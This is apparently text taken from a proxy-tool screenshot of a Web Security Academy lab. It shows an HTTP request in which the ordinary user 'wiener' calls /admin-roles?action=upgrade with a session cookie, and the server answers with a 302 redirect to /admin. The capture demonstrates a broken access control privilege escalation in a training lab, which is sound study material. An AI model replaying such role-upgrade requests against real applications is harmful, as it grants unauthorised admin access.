 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a0600a003684877c05d2c0b00f8004f.web-security-academy.net
3 Cookie: session=ny52EEVPYbBYx6unFkC5L9rMiM3T7yZg
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a0600a003684877c05d2c0b00f8004f.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6